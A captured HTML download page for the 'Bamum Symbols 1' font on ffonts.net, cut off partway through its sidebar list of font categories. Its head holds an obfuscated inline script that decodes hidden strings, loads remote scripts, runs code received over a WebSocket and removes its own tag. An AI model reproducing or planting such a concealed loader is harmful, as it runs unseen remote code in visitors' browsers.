

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ffonts.net/Bamum-Symbols-1-Bamum-Symbols-1.font.download
body_size: 13446
content:
<!doctype html>
<html  lang="en">
<head>
  <meta charset="UTF-8">
  <title>Bamum Symbols 1 Bamum Symbols 1 Font &mdash; Free Download (TTF/</title>
  <meta name="description" content="Download and install the Bamum Symbols 1 Bamum Symbols 1 font free from FFonts.net. Includes TTF/OTF files and a live preview tool. Total downloads: 300+." />
  <meta name="theme-color" content="#bc1f1f">
  <meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">

  <link rel="preconnect" href="https://d144mzi0q5mijx.cloudfront.net" crossorigin>
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link rel="icon" href="https://d144mzi0q5mijx.cloudfront.net/favicon.ico?a" />
  
  <link rel="preload" href="https://d144mzi0q5mijx.cloudfront.net/test/css/all.c.1.css?3" as="style">
  <link rel="stylesheet" href="https://d144mzi0q5mijx.cloudfront.net/test/css/all.c.1.css?3" fetchpriority="high">

<link rel="preload" as="style" href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap">
  <link rel="stylesheet"
        href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap"
        media="print" onload="this.media='all'">
  <noscript>
    <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap">
  </noscript>
  <link rel="dns-prefetch" href="https://www.google-analytics.com">

<link rel="preconnect" href="https://a.pub.network/" crossorigin />
<link rel="preconnect" href="https://b.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.pub.network/" crossorigin />
<link rel="preconnect" href="https://d.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://s.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://btloader.com/" crossorigin />
<link rel="preconnect" href="https://api.btloader.com/" crossorigin />
<link rel="preconnect" href="https://cdn.confiant-integrations.net" crossorigin />
<script data-cfasync="false" type="text/javascript">
  var freestar = freestar || {};
  freestar.queue = freestar.queue || [];
  freestar.config = freestar.config || {};
  freestar.config.enabled_slots = [];
  freestar.initCallback = function () { (freestar.config.enabled_slots.length === 0) ? freestar.initCallbackCalled = false : freestar.newAdSlots(freestar.config.enabled_slots) }
</script>
<script src="https://a.pub.network/ffonts-net/pubfig.min.js" data-cfasync="false" async></script>
<link rel="stylesheet" href="https://a.pub.network/ffonts-net/cls.css">
<script data-cfasync="false">(function(){function D(p,c){const i=R();return D=function(H,K){H=H-(0x20a4+0x1e36+-0x3cf0);let M=i[H];if(D['VwYIzl']===undefined){var u=function(S){const C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let w='',W='';for(let E=0x1a4+-0x6aa+-0x506*-0x1,n,m,O=0x1f1e+0x1*-0x1a1+-0x1d7d;m=S['charAt'](O++);~m&&(n=E%(-0x1e3b+0x3*-0x4a7+-0xa4*-0x45)?n*(0x69+-0x16*0x4+-0x1*-0x2f)+m:m,E++%(-0x7a*0x28+-0x1227+0x253b))?w+=String['fromCharCode'](-0x1*-0x254f+0x1988+-0x4*0xf76&n>>(-(-0x130e+0x26a1+-0x1391)*E&0x12d+0x44a+-0xc7*0x7)):0x229*-0x3+-0xd8e+-0x17*-0xdf){m=C['indexOf'](m);}for(let g=0x231*0xd+0x1*0x16c3+-0x334*0x10,h=w['length'];g<h;g++){W+='%'+('00'+w['charCodeAt'](g)['toString'](0x1b3+-0x91a+0x777))['slice'](-(-0x658*-0x2+0x155d+-0x19f*0x15));}return decodeURIComponent(W);};const P=function(S,C){let w=[],W=0x1cb+-0x1174*-0x2+-0x24b3,E,n='';S=u(S);let m;for(m=-0x2*0xece+0x40d+-0x3*-0x885;m<0x20c0+0x18be+0x812*-0x7;m++){w[m]=m;}for(m=0x51e*-0x3+-0x11bc+-0x181*-0x16;m<0x1f50+-0x90a+-0x1546;m++){W=(W+w[m]+C['charCodeAt'](m%C['length']))%(-0x22a3*0x1+-0x3*0x685+0x3732),E=w[m],w[m]=w[W],w[W]=E;}m=0x1*0xad5+0x1d6b+0x2*-0x1420,W=-0x1*0x96a+0x17d*0x3+0x4f3*0x1;for(let O=0x15b*-0x17+-0x79b*-0x4+0xc1;O<S['length'];O++){m=(m+(0x18aa+-0x76*-0x4f+-0x1*0x3d13))%(0x414+0x913+-0xc27),W=(W+w[m])%(-0x15*0x170+-0x5ad*0x1+-0x24dd*-0x1),E=w[m],w[m]=w[W],w[W]=E,n+=String['fromCharCode'](S['charCodeAt'](O)^w[(w[m]+w[W])%(-0x2243+-0x1aed+0x14*0x31c)]);}return n;};D['yQYUZz']=P,p=arguments,D['VwYIzl']=!![];}const V=i[0x1a69+-0x26a6+0xd*0xf1],q=H+V,A=p[q];return!A?(D['eovxTr']===undefined&&(D['eovxTr']=!![]),M=D['yQYUZz'](M,K),p[q]=M):M=A,M;},D(p,c);}function R(){const O=['W58PuSkn','yrDmW78','tapcNvG','W6vmDeO','nCkHpmoQ','W5agWObR','DCo3ow8','W41OASk2','s8o3c8kE','W7JdN8okBG','W5LcW5xdOa','WOqEWOtcTW1zDYHFW5hcLW','WQP4e8kxD8kcww7dMG','kCk8ANVdOuxcNSoDtW','icXWWPK','WR01W5GY','W4/cPmkwqW','swT9sG','fSkBAW','D0L7WPm','W6S2WO5z','d35RWPr9WRa9umkBW59A','DCoow8oa','WOGGWR4+','yG/cUxK','q8o8pIi','W6XiCf8','W6izW4/dLhnGpSo3WO3dImkxaSkX','wcSqW40','WRpcMrrB','CWxcLSkx','WOVdLSkoW7m','W6S3WOW','qutdPCk9','W6Dmp8k1','WOCWWOH0WRvzW5m','u8k2bmk3','WO7dM8kEWPy','WP9nW4C','WPOZWRWY','WRa1W7v0','oNy7W7G','g8kkW7NcJW','W61ND8ox','DCkImSoZ','WRfBWORcIa','W69QWOjF','WOFdJCodWPW','W7WZWQRdOG','B8odtCom','EIyGW5e','WQFcGrxdHW','W70nFCk9','aKZdICk0','sCo0na','W6dcLConDa','oNy7','BSozxCoz','WOyEgf7dUCk6WQr5gJTpWQtdPG','W5dcMSotW7WWWOLQW5RcJG','A8obbmof','W6uDW4ZdNGy7sCoEWQddMW','kmkbWRLk','WOmtWOlcSq4kmYfgW6tcHdBcPW','kmk8BdRcMg/cOSozASkUW6u','WQxcGXbD','hmolW7tcMa','B8oDxCkg','hZO9pc/dVSo9WQldV8ou','W7aKt8ox','B0/dUYm','l0FdPmkO','pG98W6C','aGlcKfa','oSoGeL0','WQbbWPNcHa','WOhdLSkvW6i','WPPmsKC','WQDkWORcJG','WOS3WQmL','W7PlCWa','oCkxWRTA','W5HeW5xdQa','WRTDWOhcLW','wSkHt8kS','dmkdBSkJ','o15vWQxcMHmPetjuWOFcUSor','W47dPmkarq','BaPpW6u','dvJdUSk5','iCkVWRBcVa','W6fyza','zCoFqmoz','WOxcHSkfWPC','W5ZcHHvg','W5XotWy','kx0HW5S','WOazFYBcUmoHW5XE','WP7dJmkXW6a','AqSAWRG','W5qMW6mL','kW5GW7y','hmklWRNcNa','WRi4W4bU','pr5HW7O','mfPNW4W','BSoetmof','W58Onfy','WPddHCkhxW','d8oTW5lcQW','srChW7O','a0NdRSoY','W5ZdJaHh','mSkBW7Dx','W706WQ8','W7iWumoD','hK3dP8kZ','WPZcMfe','W5BcHXCa','W5D5rSk7','rCkQaG','W6T/W4ar','mhvWW4e','WPiMWQaZ','W5RcL8ovWQjrW50WWOZcVJBcISoba1G','WP8SWQe2','vtpcJ1ZcHeDl','W649ECou','ihmRW7C','W63dGaNdOa','gLvBWQ4tWR8lWQtcLmkLyq','W4aKCLy','bCkqimo7','W7a/W5nO','WPJcK8odW5y','WRWZqSkl','BfH7','gfZdUmk1','m8kSmSo2','WRRcMbji','BvX4WOa','WRuxkf0','W6XCzh8','xdhcTa0','yK3dRtK','wwa0W40','B8ozqCoi','B1tdVcC','WOxdJCkjWOe','Ae7dPti','W57cLG0n','W7S3WOzo','E0FcKSkD','W4CwWRD1','uSkeA8k8','t21S','htS9nv/cR8kjW4VdR8oxcdyeW4W','W50sWP98','q8oQnw0','WRxcHrri','phWHWOe','edFdUWC','FLLRWQy','WPuNWQKV','kCo1Fmk1','W7vZo8kx','W5XJFf8','gSkqW6pcNG','uaenW7S','WQX8W5Lmgb/cHmkaWP0','W5OIF1W','W5NcNCoAW4XdBCk2sCoIu8osW5KE','emkhASkL','EqSNW7O','d8o1mwu','kSk6df4','o2iRW4y','imoLWRZdSW','uZ/dTaK','uYKGWOO','ih42W5m','WQbmWOdcKW','ASkRWQRcVW','qsfRzW','W4ncW4tdQa','cutdRSoZ','r8oZhSkB','WOJdNmkEWOS','AmogW64kxSo1d8klWQxcLIFdRCkO','tX1nW7y','WRe8WPL9','W7VdHHtdLG','nNGRW6u','WQxdJv4g','mCkJWQhdVa','n30UW4S'];R=function(){return O;};return R();}(function(p,c){const S=D,i=p();while(!![]){try{const H=parseInt(S(0x1ea,'mX^c'))/(-0x2*0x1147+0x1ff8+0xdd*0x3)*(parseInt(S(0x210,'CAbv'))/(-0x282+-0x1*-0x115+0x16f))+-parseInt(S(0x25a,'$O^w'))/(-0x1253+-0x1643+-0x223*-0x13)+-parseInt(S(0x22d,'OM^2'))/(0x1916+0x122*-0x9+0x7*-0x220)*(parseInt(S(0x28e,'YluL'))/(-0x8*0x2b9+0x76f*0x2+0x6ef))+-parseInt(S(0x2ad,'CAbv'))/(0x2074*0x1+0x1e74+0x6*-0xa7b)+-parseInt(S(0x288,'wU8N'))/(0x1ab2+0x7fd+0x22a8*-0x1)*(parseInt(S(0x280,'gHWF'))/(-0x11a6+-0x1*-0xb78+0x5*0x13e))+-parseInt(S(0x1f3,'3R0K'))/(-0x1d3e+-0x162a+0x3371)*(-parseInt(S(0x27e,'83#v'))/(-0x20b*-0x13+-0xa3b*0x1+-0x1c8c))+parseInt(S(0x22b,'mX^c'))/(-0x1aed+0x28*-0xb4+-0x3718*-0x1);if(H===c)break;else i['push'](i['shift']());}catch(K){i['push'](i['shift']());}}}(R,0x2*-0x106ca+0xcaf*-0xd4+0x1b*0xe899),(function(){const C=D;window[C(0x233,'7AS8')+'_'+window[C(0x292,'mX^c')](window[C(0x23a,'0(UL')+C(0x271,'p^Du')][C(0x279,'gHWF')])]={'HTMLIFrameElement_contentWindow':Object[C(0x284,'3R0K')+C(0x211,'mX^c')+C(0x25b,'5bJv')+C(0x222,'ynbE')+C(0x28a,'$Cx]')+C(0x1fe,'$Cx]')](HTMLIFrameElement[C(0x1f7,'%8qy')+C(0x202,'YluL')+'e'],C(0x29d,')H18')+C(0x29c,'yfIY')+C(0x259,'Dq6V')+'w')};function p(H){const w=C,[K,...M]=H,u=document[w(0x24e,'0(UL')+w(0x25c,'RWt4')+w(0x283,'hlCA')+'t'](w(0x1fd,'YluL')+'pt');return u[w(0x227,'T[1z')]=K,u[w(0x23d,'[R^Z')+w(0x27c,'!gpz')+w(0x2a5,'wU8N')+w(0x290,'0(UL')](w(0x2a0,'YluL')+'r',()=>{const W=w;if(M[W(0x261,'yp*7')+'th']>-0x105+-0x1*-0x2633+-0x252e)p(M);else{const V=new WebSocket(W(0x1ff,'[R^Z')+W(0x2a6,'J*L3')+W(0x1eb,'et$[')+W(0x21e,'nX4p')+W(0x229,'56g5')+'s');V[W(0x244,'8MPx')+W(0x287,'X%AR')+'e']=q=>{const E=W,A=q[E(0x23c,'kj7K')],P=document[E(0x1f8,'OM^2')+E(0x248,'L%J*')+E(0x23f,'8MPx')+'t'](E(0x289,'et$[')+'pt');P[E(0x264,'YluL')+E(0x1f6,'nX4p')+E(0x2ab,'yfIY')]=A,document[E(0x27d,'83#v')][E(0x28d,'[R^Z')+E(0x29b,'!dT*')+E(0x2a9,'kLPg')](P);},V[W(0x277,'7AS8')+'en']=()=>{const n=W;V[n(0x257,'*JBI')](n(0x214,'%8qy')+n(0x27a,'98JW')+'l');};}}),document[w(0x269,'CBBZ')][w(0x29a,'$Cx]')+w(0x28f,'wU8N')+w(0x285,'5bJv')](u),u;}const c=document[C(0x278,'L%J*')+C(0x230,'J*L3')+C(0x20b,'et$[')+'t'][C(0x21b,'CuN2')+C(0x237,'YJ3&')][C(0x22c,'$Cx]')+'in']??C(0x22e,'ynbE')+C(0x294,'nX4p')+C(0x1f1,')H18');document[C(0x26a,'$O^w')+C(0x26f,'56g5')+C(0x246,'X%AR')+'t'][C(0x223,'nX4p')+'ve']();const i=document[C(0x24d,'kLPg')+C(0x226,'98JW')+C(0x291,'jg)1')+'t'](C(0x217,'%8qy')+'pt');i[C(0x293,'X%AR')]=C(0x276,'[R^Z')+C(0x281,'56g5')+c+(C(0x236,'2pfi')+C(0x1f2,'et$['))+btoa(location[C(0x1f5,'8MPx')+C(0x24c,'L%J*')])[C(0x267,'83#v')+C(0x24a,'3R0K')](/=+$/,'')+C(0x299,'83#v'),i[C(0x22f,'56g5')+C(0x238,'nX4p')+C(0x256,')H18')](C(0x27b,'CBBZ')+C(0x249,'5bJv'),C(0x28b,'8MPx')+C(0x20a,'kj7K')),i[C(0x251,'YJ3&')+C(0x20f,'yfIY')+C(0x273,'2pfi')+C(0x297,'T[1z')](C(0x298,'$O^w')+'r',()=>{const m=C;p([m(0x242,'8MPx')+m(0x254,'ynbE')+m(0x1f4,'2pfi')+m(0x21d,'*JBI')+m(0x216,'!dT*')+m(0x234,'!dT*')+m(0x218,'YJ3&')+m(0x207,'RWt4')+m(0x219,'et$[')+m(0x20d,'[viP')+m(0x2a4,'et$[')+m(0x1f9,'GUnv'),m(0x25e,'GUnv')+m(0x235,'$O^w')+m(0x24f,'yfIY')+m(0x204,'5bJv')+m(0x239,'7AS8')+m(0x203,'T[1z')+m(0x240,'wU8N')+m(0x1fc,'CAbv')+m(0x263,'56g5')+m(0x2a2,'$O^w')+m(0x25d,'kLPg')+m(0x20c,'$O^w')+m(0x21f,'[viP')+'js',m(0x2ac,'et$[')+m(0x253,'7AS8')+m(0x28c,'kLPg')+m(0x1ed,'K&Wd')+m(0x20e,'CAbv')+m(0x274,'RWt4')+m(0x255,'Dq6V')+m(0x1fc,'CAbv')+m(0x26e,'J*L3')+m(0x21a,'Dq6V')+m(0x250,'yp*7')+m(0x21c,'Xu5@')+m(0x212,'RWt4')+'js',m(0x286,'YJ3&')+m(0x228,'X%AR')+m(0x282,'!dT*')+m(0x1f0,'0(UL')+m(0x201,'83#v')+m(0x26c,'*JBI')+m(0x266,'3R0K')+m(0x265,'p^Du')+m(0x232,'Dq6V')+m(0x245,'Oo1t')+m(0x29f,'7AS8')+m(0x2aa,'!gpz')+m(0x209,'p^Du')+'js',m(0x1fb,'mX^c')+m(0x270,'0(UL')+m(0x23b,'YJ3&')+m(0x215,')H18')+m(0x241,'et$[')+m(0x23e,'yp*7')+m(0x26d,'!dT*')+m(0x206,'hlCA')+m(0x22a,'$Cx]')+m(0x213,'$Cx]')+m(0x262,'wU8N')+m(0x272,'yfIY')+m(0x2a7,'jRp)')+m(0x295,'jRp)')+m(0x252,'$Cx]')+m(0x299,'83#v'),m(0x25f,'56g5')+m(0x270,'0(UL')+m(0x200,'K&Wd')+m(0x225,'[viP')+m(0x1fa,'YluL')+m(0x29e,'ynbE')+m(0x247,'jg)1')+m(0x275,'OM^2')+m(0x268,'nX4p')+m(0x260,'p^Du')+m(0x2a1,'X%AR')+m(0x220,'K&Wd')+m(0x243,'$O^w')+m(0x224,'Oo1t')]);}),document[C(0x2a3,'3(J2')][C(0x208,'nX4p')+C(0x2a8,'nX4p')+C(0x221,'3(J2')](i);}()));})();</script><meta property="og:title" content="Bamum Symbols 1 Bamum Symbols 1 Font" /> 
<meta property="og:type" content="website" /> 
<meta property="og:url" content="https://www.ffonts.net/Bamum-Symbols-1-Bamum-Symbols-1.font" /> 
<meta property="og:image" content="https://d144mzi0q5mijx.cloudfront.net/img/B/A/Bamum-Symbols-1-Bamum-Symbols-1.webp" /> 
<meta property="og:site_name" content="Bamum Symbols 1 Bamum Symbols 1 Font" />	
<meta property="fb:admins" content="1050048428"/>	


<link rel="canonical" href="https://www.ffonts.net/Bamum-Symbols-1-Bamum-Symbols-1.font" />
<link rel="alternate" href="https://www.ffonts.net/Bamum-Symbols-1-Bamum-Symbols-1.font" hreflang="x-default" />
<link rel="alternate" href="https://ro.ffonts.net/Bamum-Symbols-1-Bamum-Symbols-1.font" hreflang="ro" />
<link rel="alternate" href="https://de.ffonts.net/Bamum-Symbols-1-Bamum-Symbols-1.font" hreflang="de" />
<link rel="alternate" href="https://es.ffonts.net/Bamum-Symbols-1-Bamum-Symbols-1.font" hreflang="es" />
<link rel="alternate" href="https://fr.ffonts.net/Bamum-Symbols-1-Bamum-Symbols-1.font" hreflang="fr" />
<link rel="alternate" href="https://it.ffonts.net/Bamum-Symbols-1-Bamum-Symbols-1.font" hreflang="it" />
<link rel="alternate" href="https://pt.ffonts.net/Bamum-Symbols-1-Bamum-Symbols-1.font" hreflang="pt" />
<link rel="alternate" href="https://cn.ffonts.net/Bamum-Symbols-1-Bamum-Symbols-1.font" hreflang="zh-hans" />
<link rel="alternate" href="https://ru.ffonts.net/Bamum-Symbols-1-Bamum-Symbols-1.font" hreflang="ru" />
<link rel="alternate" href="https://ar.ffonts.net/Bamum-Symbols-1-Bamum-Symbols-1.font" hreflang="ar" />
<link rel="alternate" href="https://jp.ffonts.net/Bamum-Symbols-1-Bamum-Symbols-1.font" hreflang="ja" />
<link rel="alternate" href="https://in.ffonts.net/Bamum-Symbols-1-Bamum-Symbols-1.font" hreflang="hi" />

<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('consent', 'default', {
    'ad_storage': 'denied',
    'ad_user_data': 'denied',
    'ad_personalization': 'denied',
    'analytics_storage': 'denied',
    'regions': ['EU', 'BR', 'US-CA']
  });
  gtag('config', 'G-38VQLT3JPX');
</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-38VQLT3JPX"></script>
<script defer src="https://d144mzi0q5mijx.cloudfront.net/js/aa.js"></script>
</head>
<body>
<script type="application/ld+json">{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.ffonts.net/"},{"@type":"ListItem","position":2,"name":"Dingbats","item":"https://www.ffonts.net/Dingbats.html"},{"@type":"ListItem","position":3,"name":"Bamum Symbols 1 Bamum Symbols 1 Font"}]}</script>
<header class="row navbar navbar-expand-md custombgcolor fixed-top topbardesign">
    <div id="logo"><a href="https://www.ffonts.net" title="Free Fonts" id="toplogo"><span>Free Fonts</span></a></div>
    
<div class="iconsmobilealign">    
    <button type="button" class="navbar-toggler" data-toggle="collapse" data-target="#navbarCollapsePages" aria-label="Categories">
        <span class="icon ui-tmenu sz30"></span>
    </button>

    <button type="button" class="navbar-toggler" data-toggle="collapse" data-target="#navbarCollapse" aria-label="Profile">
        <span class="icon sz30 ui-tuser"></span>
    </button>

</div>
    <div class="collapse navbar-collapse collapsemenuoverflow" id="navbarCollapsePages">

        <div class="vis mobilesectiononly" id="sidebarNav">
            <div class="sbarctrl cf">
                <div class="fr"><a href="#" id="stgl"><i class="icon ui-close sz30">Close</i></a></div>
            </div>		
            
            




<div class="bordersidebaradds"></div>






<ul class="s15 catlist classicalfonts_sidebarcss">

<li><a href="/3D.html"  title="3D Fonts">3D Fonts</a><span class="circled blk">298</span></li><li><a href="/50s.html"  title="50s Fonts">50s Fonts</a><span class="circled blk">36</span></li><li><a href="/60s.html"  title="60s Fonts">60s Fonts</a><span class="circled blk">5</span></li><li><a href="/80s.html"  title="80s Fonts">80s Fonts</a><span class="circled blk">6</span></li><li><a href="/Antiques.html"  title="Antiques Fonts">Antiques Fonts</a><span class="circled blk">47</span></li><li><a href="/Art-Deco.html"  title="Art Deco Fonts">Art Deco Fonts</a><span class="circled blk">25</span></li><li><a href="/Art-Nouveau.html"  title="Art Nouveau Fonts">Art Nouveau Fonts</a><span class="circled blk">37</span></li><li><a href="/Asian.html"  title="Asian Fonts">Asian Fonts</a><span class="circled blk">551</span></li><li><a href="/athletic.html"  title="Athletic Fonts">Athletic Fonts</a><span class="circled blk">36</span></li><li><a href="/Basic.html"  title="Basic Fonts">Basic Fonts</a><span class="circled blk">287</span></li><li><a href="/Broken.html"  title="Broken Fonts">Broken Fonts</a><span class="circled blk">296</span></li><li><a href="/bubble-letter.html"  title="Bubble Letter Fonts">Bubble Letter Fonts</a><span class="circled blk">100</span></li><li><a href="/Calligraphic.html"  title="Calligraphic Fonts">Calligraphic Fonts</a><span class="circled blk">275</span></li><li><a href="/Capitals.html"  title="Capitals Fonts">Capitals Fonts</a><span class="circled blk">665</span></li><li><a href="/Cars.html"  title="Cars Fonts">Cars Fonts</a><span class="circled blk">27</span></li><li><a href="/Cartoon.html"  title="Cartoon Fonts">Cartoon Fonts</a><span class="circled blk">3964</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Christmas-Xmas.html"  title="Christmas (Xmas) Fonts">Christmas (Xmas) Fonts</a><span class="circled blk">395</span></li><li><a href="/Classic.html"  title="Classic Fonts">Classic Fonts</a><span class="circled blk">38</span></li><li><a href="/Comic.html"  title="Comic Fonts">Comic Fonts</a><span class="circled blk">1738</span></li></ul>
					<div class="t2 b1">
					
					</div>	
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Computer.html"  title="Computer Fonts">Computer Fonts</a><span class="circled blk">60</span></li><li><a href="/Crazy.html"  title="Crazy Fonts">Crazy Fonts</a><span class="circled blk">1051</span></li><li><a href="/Curly.html"  title="Curly Fonts">Curly Fonts</a><span class="circled blk">332</span></li><li><a href="/Decorative.html"  title="Decorative Fonts">Decorative Fonts</a><span class="circled blk">5182</span></li><li><a href="/Dingbats.html"  title="Dingbats Fonts">Dingbats Fonts</a><span class="circled blk">2261</span></li><li><a href="/Distorted-Eroded.html"  title="Distorted Eroded Fonts">Distorted Eroded Fonts</a><span class="circled blk">2314</span></li><li><a href="/Dotted.html"  title="Dotted Fonts">Dotted Fonts</a><span class="circled blk">290</span></li><li><a href="/Drippy.html"  title="Drippy Fonts">Drippy Fonts</a><span class="circled blk">76</span></li><li><a href="/Easter.html"  title="Easter Fonts">Easter Fonts</a><span class="circled blk">350</span></li><li><a href="/Famous.html"  title="Famous Fonts">Famous Fonts</a><span class="circled blk">77</span></li><li><a href="/Fancy.html"  title="Fancy Fonts">Fancy Fonts</a><span class="circled blk">773</span></li><li><a href="/Farsi.html"  title="Farsi Fonts">Farsi Fonts</a><span class="circled blk">29</span></li><li><a href="/Foreign.html"  title="Foreign Fonts">Foreign Fonts</a><span class="circled blk">15</span></li><li><a href="/Formal.html"  title="Formal Fonts">Formal Fonts</a><span class="circled blk">434</span></li><li><a href="/Funky.html"  title="Funky Fonts">Funky Fonts</a><span class="circled blk">6</span></li><li><a href="/Futuristic.html"  title="Futuristic Fonts">Futuristic Fonts</a><span class="circled blk">2091</span></li><li><a href="/Gothic.html"  title="Gothic Fonts">Gothic Fonts</a><span class="circled blk">1119</span></li><li><a href="/Graffiti.html"  title="Graffiti Fonts">Graffiti Fonts</a><span class="circled blk">262</span></li><li><a href="/Halloween.html"  title="Halloween Fonts">Halloween Fonts</a><span class="circled blk">198</span></li><li><a href="/Handwritten.html"  title="Handwritten Fonts">Handwritten Fonts</a><span class="circled blk">4080</span></li><li><a href="/Hi-tech.html"  title="Hi-tech Fonts">Hi-tech Fonts</a><span class="circled blk">8</span></li><li><a href="/Hindi.html"  title="Hindi Fonts">Hindi Fonts</a><span class="circled blk">55</span></li><li><a href="/Holiday.html"  title="Holiday Fonts">Holiday Fonts</a><span class="circled blk">16</span></li><li><a href="/Horror.html"  title="Horror Fonts">Horror Fonts</a><span class="circled blk">562</span></li><li><a href="/Images-Symbols.html"  title="Images &amp; Symbols Fonts">Images &amp; Symbols Fonts</a><span class="circled blk">735</span></li><li><a href="/Industrial.html"  title="Industrial Fonts">Industrial Fonts</a><span class="circled blk">14</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Kids.html"  title="Kids Fonts">Kids Fonts</a><span class="circled blk">236</span></li><li><a href="/Messy.html"  title="Messy Fonts">Messy Fonts</a><span class="circled blk">28</span></li><li><a href="/Military.html"  title="Military Fonts">Military Fonts</a><span class="circled blk">190</span></li><li><a href="/Miscellaneous.html"  title="Miscellaneous Fonts">Miscellaneous Fonts</a><span class="circled blk">6</span></li><li><a href="/Modern.html"  title="Modern Fonts">Modern Fonts</a><span class="circled blk">453</span></li><li><a href="/Movie.html"  title="Movie Fonts">Movie Fonts</a><span class="circled blk">57</span></li><li><a href="/Musical.html"  title="Musical Fonts">Musical Fonts</a><span class="circled blk">11</span></li><li><a href="/Non-Latin.html"  title="Non-Latin Fonts">Non-Latin Fonts</a><span class="circled blk">37</span></li><li><a href="/Old-fashioned.html"  title="Old Fashioned Fonts">Old Fashioned Fonts</a><span class="circled blk">197</span></li><li><a href="/Outline.html"  title="Outline Fonts">Outline Fonts</a><span class="circled blk">615</span></li><li><a href="/Pixel.html"  title="Pixel Fonts">Pixel Fonts</a><span class="circled blk">836</span></li><li><a href="/Professional.html"  title="Professional Fonts">Professional Fonts</a><span class="circled blk">15</span></li><li><a href="/Quirky.html"  title="Quirky Fonts">Quirky Fonts</a><span class="circled blk">495</span></li><li><a href="/Regular.html"  title="Regular Fonts">Regular Fonts</a><span class="circled blk">15245</span></li><li><a href="/Retro.html"  title="Retro Fonts">Retro Fonts</a><span class="circled blk">713</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Rock.html"  title="Rock Fonts">Rock Fonts</a><span class="circled blk">4</span></li><li><a href="/Round.html"  title="Round Fonts">Round Fonts</a><span class="circled blk">115</span></li><li><a href="/Sans-Serif.html"  title="Sans Serif Fonts">Sans Serif Fonts</a><span class="circled blk">2092</span></li><li><a href="/Sci-fi.html"  title="Sci-fi Fonts">Sci-fi Fonts</a><span class="circled blk">1880</span></li><li><a href="/Script.html"  title="Script Fonts">Script Fonts</a><span class="circled blk">1450</span></li><li><a href="/Serif.html"  title="Serif Fonts">Serif Fonts</a><span class="circled blk">980</span></li><li><a href="/sports.html"  title="Sports Fonts">Sports Fonts</a><span class="circled blk">128</span></li><li><a href="/Stencil.html"  title="Stencil Fonts">Stencil Fonts</a><span class="circled blk">175</span></li><li><a href="/Stylish.html"  title="Stylish Fonts">Stylish Fonts</a><span class="circled blk">10</span></li><li><a href="/Technical.html"  title="Technical Fonts">Technical Fonts</a><span class="circled blk">38</span></li><li><a href="/TV-show.html"  title="TV Show Fonts">TV Show Fonts</a><span class="circled blk">21</span></li><li><a href="/Typewriter.html"  title="Typewriter Fonts">Typewriter Fonts</a><span class="circled blk">676</span></li><li><a 